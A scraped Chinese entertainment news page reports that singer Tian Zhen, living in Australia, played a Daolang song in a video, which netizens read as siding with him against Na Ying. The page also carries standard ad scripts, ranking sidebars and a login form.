      <div id="newsContent"><p style="text-align: left;">8月10日，曾经的歌坛一姐田震晒出了一段在澳大利亚生活玩乐的画面，不过这次现身，她还用自己的方式支持了刀郎，引起了不少网友的关注。<br/></p><p style="text-align: left;">从画面来看，田震当天正在澳洲的景点处玩乐，她站在海边扭腰跳舞，天真烂漫的模样像是一个孩童一般，快乐的笑容也感染了不少人。</p><p style="text-align: left;">这些年，因为远离了圈内的纷纷扰扰，田震模样不见老，年过半百已经保养得当，皮肤白皙精致。</p><p style="text-align: left;">她在海边喝茶、拍照，享受着悠闲惬意的时光。这几年因为身体原因，田震隐退，和老公在澳洲定居生活，住着精致的豪宅。<br/></p><p style="text-align: left;">不过这次露面，田震专门还放了一首刀郎的歌曲，二人这般梦幻联动引起了不少的关注。<br/></p><p style="text-align: left;">网友也纷纷表示这是田震在用自己的方式支持刀郎，还有人猜测这是不是表明田震选择站在刀郎这边，而不是那英那边。</p><p style="text-align: left;"><div style="float:left;padding-right:12px;width:300px;height:250px"><div id="div-gpt-ad-1385191958761-2"><script type="text/javascript">googletag.cmd.push(function(){googletag.display("div-gpt-ad-1385191958761-2");});</script></div></div>这段时间，要说乐坛最火的人，想必就是刀郎了。</p><p style="text-align: left;">他的新歌《罗刹海市》一经发布，就迅速蹿红，因为歌词讽刺意味十足，大家都猜测这是刀郎的“报复”，觉得他是在讽刺曾经看不起他的那英、汪峰、杨坤等人。</p><p style="text-align: left;">一时间网友分成两派，有的选择支持刀郎，有的却觉得他是在博眼球。<br/></p><p style="text-wrap: wrap;">除了网友站队，还有一些明星也对这场风波发表了看法，就比如臧天朔的弟子斯琴格日乐，她就发布了一则视频，讽刺刀郎的所作所为是妥妥的营销，扰乱乐坛风气。</p><p style="text-align: left;">而田震此番公开支持刀郎，也让人想到了她和那英的过节。<br/></p><p style="text-align: left;">同为乐坛的大姐大，二人一直被人比较，当年有一个主流奖项，本该颁发给第一名的田震，但因为她迟到，主办方颁给了那英，当场田震就发飙，这件事也成为了二人闹掰的导火索，后来这些年，在没看见她们同框或是互动。<br/></p><p style="text-align: left;">因为田震这一举动，她也被卷入了风波之中。大家有什么看法呢？</p></div>

      <div class="zc">
        <span class="STYLE7" style="background:url(https://pub.creaders.net/images/tu_15.gif) no-repeat;" id="zan" onclick="javascript:ondic('good','commentary','12',1,1214491);"><img
            src="https://pub.creaders.net/images/tu_15.png" style="height: 13px;">&nbsp;&nbsp;&nbsp;0</span>

        <div style="width:98%;text-align:right;"><a href="javascript:void(0);" class="st-custom-button" data-network="wechat"><img src="https://pub.creaders.net/images/tu_03.gif"></a></div>

        <p><br>
          <center>
            <table class="m-y">
              <tr>
                <td width=325 align=center>
                  <!-- FS: creaders_incontent_300x250 -->
                  <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_incontent_300x250">
                    <script data-cfasync="false" type="text/javascript">
                      freestar.config.enabled_slots.push({ placementName: "creaders_incontent_300x250", slotId: "creaders_incontent_300x250" });
                    </script>
                  </div>
                </td>

                <td width=325 align=center>
                  <!-- FS: creaders_incontent_300x250_4 -->
                  <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_incontent_300x250_4">
                    <script data-cfasync="false" type="text/javascript">
                      freestar.config.enabled_slots.push({ placementName: "creaders_incontent_300x250_4", slotId: "creaders_incontent_300x250_4" });
                    </script>
                  </div>
                </td>

              </tr>
            </table>
          </center>

      </div>
      <div class="btmlist"><div class="btmlist-title"><span class="STYLE10" style="background: url(https://pub.creaders.net/images/tu_22.gif) no-repeat 0 3px;padding-left: 17px;">相关新闻</span></div><style>.news-dot:before{ content:""; background:url(https://www.creaders.net/images/index_new/102.png) 0 0 no-repeat; vertical-align: middle; display: inline-block; width: 6px; height: 6px; padding-left: 4px;}</style><table width="675" border="0"><tr><td align="left" width="110" height="24"><a href="https://ent.creaders.net/2026/01/02/2955524.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">田震演唱会 “感谢”环节引哄堂大笑 全网爆火</a></td></tr> </table><div class="clear"></div></div>
      <div id="relatedSubject"><span class="text-prev"></span><a href="https://ent.creaders.net/t/598.html" title="刀郎" style="color:#03F" onclick="return langlink(this.href,this.target);">“刀郎”</a><span class="text-last"></span><br/><span class="text-prev"></span><a href="https://ent.creaders.net/t/557.html" title="那英" style="color:#03F" onclick="return langlink(this.href,this.target);">“那英”</a><span class="text-last"></span><br/><span class="text-prev"></span><a href="https://ent.creaders.net/t/512.html" title="田震" style="color:#03F" onclick="return langlink(this.href,this.target);">“田震”</a><span class="text-last"></span><br/></div>
      <div class="pinglun">
        <table width="675" border="0" class="comment1" style="display:none;">
          <tr height="60">
            <td align="right" valign="middle"><span class="STYLE16">分享到：</span></td>
            <td width="">
              <div id="" style="width:420px;height: 32px;">
                <div class="sharethis-inline-share-buttons"></div>
              </div>
            </td>
          </tr>
        </table>


        <div class="say" >
          <div class="blank4"></div>
          <div class="say1">
            <div id="comment" class="comment">
              <table width="675" border="0">
                <tr height="40">
                  <td width="180"><span class="STYLE14">当前新闻共有<span id="commentcount" class="STYLE15 num">0</span>条评论</span></td>
                  <td align="right" valign="middle"><span class="STYLE16">分享到：</span></td>
                  <td width="420">
                    <div id="imgTool" style="width:420px;height: 32px;">
                      <div class="sharethis-inline-share-buttons"></div>
                    </div>
                  </td>
                </tr>
                <tr>
                  <td colspan="13" align="center">
                    <textarea rows="5" class="neirong"></textarea>
                  </td>
                </tr>
                <tr height="45">
                  <td colspan="13" align="right" valign="middle" style="padding-right: 10px;padding-top: 8px;"><span class="tishi">评论前需要先 <a href="javascript:void(0);" act="loginBox">登录</a> 或者 <a
                        href="https://www.creaders.net/members/register.php">注册</a> 哦</span><span class="btn_pub" act="comment"><img src="https://pub.creaders.net/images/tu_05.png" width="103" height="29" /></span></td>
                </tr>
              </table>
            </div>
          </div>
        </div>

        <div id="left" >
          <table width="675" border="0">
            <tr>
              <td align="left" height="30"><span class="STYLE17">全部评论</span></td>
              <td>&nbsp;</td>
            </tr>
            <tr>
              <td colspan="2" align="left"><img src="https://pub.creaders.net/images/tu_09.png" width="671" height="4" /></td>
            </tr>
          </table>
          <div class="discuss" style="word-break: break-all;">
            
          </div>
          <div class="page-turning">
            <span>暂无评论</span>
            <a href="javascript:void(0);" act="prev">上一页</a>
            <a href="javascript:void(0);" act="next">下一页</a>&nbsp;&nbsp;
          </div>
        </div>
        <div class="btmlist-title"><span class="STYLE10" style="background: url(https://pub.creaders.net/images/tu_22.gif) no-repeat 0 3px;padding-left: 17px;">实用资讯</span></div>
        <div class="syzx">
          <a href="https://www.creaders.net/ads/click/211/5175" style="color:271418; font-size:14px; line-height:30px;" target="_blank"><b><font color=green>抗癌明星组合 多年口碑保证！天然植物萃取 有效对抗癌细胞</font></b></a><br /><a href="https://www.creaders.net/ads/click/211/5174" style="color:271418; font-size:14px; line-height:30px;" target="_blank" title="<b><font color=brown>中老年补钙必备，2星期消除夜间抽筋、腰背疼痛，防治骨质疏松立竿见影</b></font>"><b><font color=brown>中老年补钙必备，2星期消除夜间抽筋、腰背疼痛，防治骨质疏松立竿见影</b></font></a><br />
        </div>
      </div>
    </div>
    <div class="zhong"></div>
    <div class="you">
      <div class="m-y">
        <div id='div-gpt-ad-1385191958761-5'>
          <script>
            googletag.cmd.push(function () { googletag.display('div-gpt-ad-1385191958761-5'); });
          </script>
        </div>
      </div>

      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="40">
            <td align="left"><span class="STYLE25">24小时新闻排行榜</span></td>
            <td align="right"><a href="https://news.creaders.net/headline/news_top_list.php?act=breaking&time=1"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <div class="m-y">
          <!-- FS: creaders_siderail_320x50 -->
          <div align="center" data-freestar-ad="__320x50" id="creaders_siderail_320x50">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_siderail_320x50", slotId: "creaders_siderail_320x50" });
            </script>
          </div>
        </div>


        <table width="335" border="0">
          <tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                            <td width="315"><a href="https://news.creaders.net/us/2026/01/07/2957473.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">突发！川普重磅宣布：协议达成</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                            <td width="315"><a href="https://news.creaders.net/us/2026/01/07/2957529.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">一条被低估的重磅消息，震动整个华盛顿</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                            <td width="315"><a href="https://digest.creaders.net/2026/01/07/2957371.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">社交清醒：永远不要在熟人面前说这5种话</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                            <td width="315"><a href="https://history.creaders.net/2026/01/07/2957217.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">两个大国，仇恨的种子已经埋下了</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                            <td width="315"><a href="https://video.creaders.net/2026/01/07/2957380.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">破口大骂小学生，惊传“国师落网”</a></td></tr>
        </table>
      </div>

      <div class="m-y">
        <!-- FS: creaders_siderail_300x250_2 -->
        <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_siderail_300x250_2">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_300x250_2", slotId: "creaders_siderail_300x250_2" });
          </script>
        </div>
      </div>

      <div class="b-y p-y" id="div-hot-48">
        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">48小时新闻排行榜</span></td>
            <td align="right"><a href="https://news.creaders.net/headline/news_top_list.php?act=breaking&time=2"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <div class="m-y">
          <!-- FS: creaders_incontent_320x100 -->
          <div align="center" data-freestar-ad="__320x100" id="creaders_incontent_320x100">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_incontent_320x100", slotId: "creaders_incontent_320x100" });
            </script>
          </div>
        </div>

        <table width="335" border="0">
          <tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                            <td width="315"><a href="https://news.creaders.net/us/2026/01/07/2957473.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">突发！川普重磅宣布：协议达成</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2026/01/06/2956929.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">最少10万军人阵亡 、退回文革...习获震撼报</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/06/2957187.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">破口大骂习，传李毅被带走</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                            <td width="315"><a href="https://video.creaders.net/2026/01/06/2957121.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">霹雳震撼！卢比奥给北京划了这道红线</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                            <td width="315"><a href="https://news.creaders.net/society/2026/01/06/2956883.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">长沙同学会变“越界现场” 15秒毁了两个家</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/06/2957251.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">军中大内讧后全军开训   只字不提习</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                            <td width="315"><a href="https://news.creaders.net/us/2026/01/07/2957529.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">一条被低估的重磅消息，震动整个华盛顿</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                            <td width="315"><a href="https://digest.creaders.net/2026/01/07/2957371.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">社交清醒：永远不要在熟人面前说这5种话</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/06/2957163.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">海南封关刚落地，楼市先崩了</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                            <td width="315"><a href="https://history.creaders.net/2026/01/07/2957217.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">两个大国，仇恨的种子已经埋下了</a></td></tr>
        </table>

      </div>

      <div class="m-y">
        <!-- FS: creaders_siderail_336x280_2 -->
        <div align="center" data-freestar-ad="__336x280" id="creaders_siderail_336x280_2">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_336x280_2", slotId: "creaders_siderail_336x280_2" });
          </script>
        </div>
      </div>

      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="40">
            <td align="left"><span class="STYLE25">热门专题</span></td>
            <td align="right"></td>
          </tr>
        </table>


        <div class="m-y">
          <!-- FS: creaders_siderail_320x50_2 -->
          <div align="center" data-freestar-ad="__320x50" id="creaders_siderail_320x50_2">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_siderail_320x50_2", slotId: "creaders_siderail_320x50_2" });
            </script>
          </div>
        </div>

        <div class="hotsjc">
          <style>
.hotsjc-table {margin-bottom:10px}
.hotsjc-table .STYLE39 {display:inline-block;width:1em;margin-right:6px;}
.hotsjc-table td {vertical-align:top;padding:4px 0}
</style>
<table width="100%" class="hotsjc-table"><tr><td width="33.33%"><div class="STYLE39">1</div><a href="https://news.creaders.net/world/t/1418.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">委内瑞拉</a></td><td width="33.33%"><div class="STYLE39">6</div><a href="https://news.creaders.net/china/t/639.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">万维专栏</a></td><td width="33.33%"><div class="STYLE39">11</div><a href="https://tech.creaders.net/t/1488.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">AI</a></td></tr><tr><td width="33.33%"><div class="STYLE39">2</div><a href="https://news.creaders.net/us/t/1163.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">川普</a></td><td width="33.33%"><div class="STYLE39">7</div><a href="https://news.creaders.net/china/t/1563.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">四中全会</a></td><td width="33.33%"><div class="STYLE39">12</div><a href="https://news.creaders.net/china/t/632.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中共两会</a></td></tr><tr><td width="33.33%"><div class="STYLE39">3</div><a href="https://news.creaders.net/world/t/995.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">俄乌战争</a></td><td width="33.33%"><div class="STYLE39">8</div><a href="https://news.creaders.net/world/t/385.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">美伊冲突</a></td><td width="33.33%"><div class="STYLE39">13</div><a href="https://ent.creaders.net/t/1606.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">大S</a></td></tr><tr><td width="33.33%"><div class="STYLE39">4</div><a href="https://news.creaders.net/china/t/393.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中美冷战</a></td><td width="33.33%"><div class="STYLE39">9</div><a href="https://news.creaders.net/world/t/1611.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">以伊战争</a></td><td width="33.33%"><div class="STYLE39">14</div><a href="https://news.creaders.net/us/t/1408.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">洛杉矶大火</a></td></tr><tr><td width="33.33%"><div class="STYLE39">5</div><a href="https://news.creaders.net/china/t/394.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中日关系</a></td><td width="33.33%"><div class="STYLE39">10</div><a href="https://news.creaders.net/china/t/1607.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">何卫东</a></td><td width="33.33%"><div class="STYLE39">15</div><a href="https://news.creaders.net/world/t/954.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">叙利亚</a></td></tr></table>
        </div>
      </div>


      <div class="m-y">
        <!-- FS: creaders_siderail_300x600 -->
        <div align="center" data-freestar-ad="__300x600" id="creaders_siderail_300x600">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_300x600", slotId: "creaders_siderail_300x600" });
          </script>
        </div>
      </div>


      <div class="b-y p-y">

        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">一周博客排行</span></td>
            <td align="right"><a href="https://blog.creaders.net/blog_diary_list.php?action=visiz&time=7"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <table width="335" border="0">
          <tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                   <td width="264"><a href="https://blog.creaders.net/雷歌747/user_blog_diary.php?did=535989" target="_blank"><span class="STYLE11">元旦“马折后蹄”，洛阳神级隐</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/雷歌747" target="_blank"><span class="STYLE46">雷歌747</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                   <td width="264"><a href="https://blog.creaders.net/creadersfan/user_blog_diary.php?did=535873" target="_blank"><span class="STYLE11">三千年未有之新中国——一份关</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/creadersfan" target="_blank"><span class="STYLE46">万维网友来</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                   <td width="264"><a href="https://blog.creaders.net/creadersfan/user_blog_diary.php?did=536016" target="_blank"><span class="STYLE11">杨纯华：暴君毛泽东</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/creadersfan" target="_blank"><span class="STYLE46">万维网友来</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                   <td width="264"><a href="https://blog.creaders.net/tianjizhinan/user_blog_diary.php?did=535911" target="_blank"><span class="STYLE11">习近平黑化成魔，肆意暗杀处决</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/tianjizhinan" target="_blank"><span class="STYLE46">天机指南</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                   <td width="264"><a href="https://blog.creaders.net/cebam/user_blog_diary.php?did=536139" target="_blank"><span class="STYLE11">马杜罗被抓美国吵翻天/中共外</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/cebam" target="_blank"><span class="STYLE46">体育老师</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                   <td width="264"><a href="https://blog.creaders.net/山货郎/user_blog_diary.php?did=536027" target="_blank"><span class="STYLE11">中美真正差距在此</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/山货郎" target="_blank"><span class="STYLE46">山货郎</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                   <td width="264"><a href="https://blog.creaders.net/zichenzhao/user_blog_diary.php?did=536031" target="_blank"><span class="STYLE11">马杜罗被白头鹰叼走了，委国人</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/zichenzhao" target="_blank"><span class="STYLE46">阿妞不牛</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                   <td width="264"><a href="https://blog.creaders.net/Gao-falin/user_blog_diary.php?did=536064" target="_blank"><span class="STYLE11">川普说曾亲自直接对马杜罗劝降</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/Gao-falin" target="_blank"><span class="STYLE46">高伐林</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                   <td width="264"><a href="https://blog.creaders.net/湮灭之城/user_blog_diary.php?did=536071" target="_blank"><span class="STYLE11">一觉醒来，马杜罗被抓了</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/湮灭之城" target="_blank"><span class="STYLE46">湮灭之城</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                   <td width="264"><a href="https://blog.creaders.net/laowang/user_blog_diary.php?did=535823" target="_blank"><span class="STYLE11">2026年十大最值科技股</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/laowang" target="_blank"><span class="STYLE46">汪翔</span></a></td>
                 </tr>
        </table>
      </div>

      <div class="m-y">
        <div id='div-gpt-ad-1385191958761-7'>
          <script>
            googletag.cmd.push(function () { googletag.display('div-gpt-ad-1385191958761-7'); });
          </script>
        </div>
      </div>


      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">一周博文回复排行榜</span></td>
            <td align="right"><a href="https://blog.creaders.net/blog_diary_list.php?action=restore&time=7"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>
        <table width="335" border="0">
          <tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                <td width="264"><a href="https://blog.creaders.net/zichenzhao/user_blog_diary.php?did=536031" target="_blank"><span class="STYLE11">马杜罗被白头鹰叼走了，委国人</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/zichenzhao" target="_blank"><span class="STYLE46">阿妞不牛</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                <td width="264"><a href="https://blog.creaders.net/shihuadeboke/user_blog_diary.php?did=536355" target="_blank"><span class="STYLE11">社会主义必然指向贫穷</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/shihuadeboke" target="_blank"><span class="STYLE46">施化</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                <td width="264"><a href="https://blog.creaders.net/SYSH2018/user_blog_diary.php?did=535809" target="_blank"><span class="STYLE11">东亚战争准备：从暗杀安倍开始</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/SYSH2018" target="_blank"><span class="STYLE46">随意生活</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                <td width="264"><a href="https://blog.creaders.net/yuxing/user_blog_diary.php?did=536195" target="_blank"><span class="STYLE11">关于美国抓捕委内瑞拉总统的一</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/yuxing" target="_blank"><span class="STYLE46">俞先生</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                <td width="264"><a href="https://blog.creaders.net/bdstg/user_blog_diary.php?did=535811" target="_blank"><span class="STYLE11">强权不受约束：当“比较优势”</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/bdstg" target="_blank"><span class="STYLE46">遍地是贪官</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                <td width="264"><a href="https://blog.creaders.net/横断万重山/user_blog_diary.php?did=535788" target="_blank"><span class="STYLE11">老知青“横断万重山”也谈“知</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/横断万重山" target="_blank"><span class="STYLE46">横断万重山</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                <td width="264"><a href="https://blog.creaders.net/山货郎/user_blog_diary.php?did=536027" target="_blank"><span class="STYLE11">中美真正差距在此</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/山货郎" target="_blank"><span class="STYLE46">山货郎</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                <td width="264"><a href="https://blog.creaders.net/shihuadeboke/user_blog_diary.php?did=536075" target="_blank"><span class="STYLE11">马杜罗夫妇被擒，世界更接近和</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/shihuadeboke" target="_blank"><span class="STYLE46">施化</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                <td width="264"><a href="https://blog.creaders.net/zichenzhao/user_blog_diary.php?did=536215" target="_blank"><span class="STYLE11">中共粉红见识不凡</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/zichenzhao" target="_blank"><span class="STYLE46">阿妞不牛</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                <td width="264"><a href="https://blog.creaders.net/Gao-falin/user_blog_diary.php?did=536064" target="_blank"><span class="STYLE11">川普说曾亲自直接对马杜罗劝降</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/Gao-falin" target="_blank"><span class="STYLE46">高伐林</span></a></td>
                </tr>
        </table>
      </div>

    </div>

  </div>
  <div id="loginBox" style="display:none;">
    <div id="loginBox_2" style="background: #000;position: fixed;z-index: 5;width: 100%;height: 100%;left: 0;top: 0;filter: alpha(opacity=60);-moz-opacity: 0.6;opacity: 0.6;"></div>
    <div id="loginBox_1" style="position:fixed !important;position:absolute;overflow:hidden;z-index:99999;width:370px;height:210px;left:50%;top:50%;margin-left:-185px;margin-top:-105px;">
      <div class="title">用户登录</div>
      <div class="sp"></div><label><span>笔名</span><input type="text" class="text" name="uname" maxlength="20"></label>
      <div class="sp"></div><label><span>密码</span><input type="password" class="text" name="pwd" maxlength="20"></label>
      <div class="sp"></div><span class="btn" act="login">登录</span><span class="btn" act="close">取消</span>
    </div>
  </div>
  <script language="javascript" src="https://www.creaders.net/js.js"></script>
  <script type="text/javascript" src="https://www.creaders.net/js/percent.js"></script>
  <script type="text/javascript">
    var serverHost = "https://www.creaders.net";

    function copyToClipBoard() {
      var clipBoardContent = '';
      clipBoardContent += document.title;
      window.clipboardData.setData('Text', clipBoardContent);
      alert('复制成功！');
    }

    var nid = "1214491";
    $.ajax({
      url: 'https://www.creaders.net/getcommentcount.php',
      type: 'GET',
      data: 'news_id=1214491&id=0&mid=2635722',
      dataType: 'jsonp',
      jsonp: 'ondic_jsoncallback'
    });

  </script>
  <script language="javascript" type="text/javascript" src="https://www.creaders.net/comment.js?t=20220118" charset="GB2312"></script>
  <div class="dibu">
    <table width="100%" border="0" style="border-top: #000 1px solid;">
      <tr>
        <td colspan="3" align="center" height="10"></td>
      </tr>
      <tr>
        <td align="center" height="20"><a href="https://www.creaders.net/about_us.html" target="_blank" style="color:#595252;">关于本站</a> | <a href="https://www.creaders.net/ads_service.html" target="_blank"
            style="color:#595252;">广告服务</a> | <a href="https://www.creaders.net/contact_us.html" target="_blank" style="color:#595252;">联系我们</a> | <a href="https://www.creaders.net/job.html" target="_blank"
            style="color:#595252;">招聘信息</a> | <a href="https://www.creaders.net/navigate.html" target="_blank" style="color:#595252;">网站导航</a> | <a href="https://www.creaders.net/protect.html" target="_blank"
            style="color:#595252;">隐私保护</a></td>
      </tr>
      <tr>
        <td align="center" class="STYLE49" height="20">Copyright (C) 1998-2026. Creaders.NET. All Rights Reserved.</td>
      </tr>
    </table>
  </div>


</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.creaders.net/getcommentcount.php?ondic_jsoncallback=jsonp1769165895934&_=1769165895952&news_id=1214491&id=0&mid=2635722
body_size: 23
content:
ondic_jsoncallback({"mid":"2635722","up":11,"donw":0,"wsw":0,"nid":1214491})

--- FILE ---
content_type: text/html;charset=gb2312
request_url: https://www.creaders.net/comment.php?jsoncallback=jsonp1769165895935&_=1769165895973&act=2&nid=1214491&page=1
body_size: 46
content:
jsonp1769165895935({"list":null,"count":0,"pagesize":50,"pagenum":0})

--- FILE ---
content_type: text/html;charset=gb2312
request_url: https://www.creaders.net/comment.php?jsoncallback=jsonp1769165895936&_=1769165895975&act=1&uname=&pwd=
body_size: -2
content:
jsonp1769165895936()

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vXJfjD39JAt3aYsDLnhb5w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769165899054');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -262
content:
21fdfe1f-f306-47f4-bd9c-5e67e861436c

--- FILE ---
content_type: text/plain;charset=UTF-8
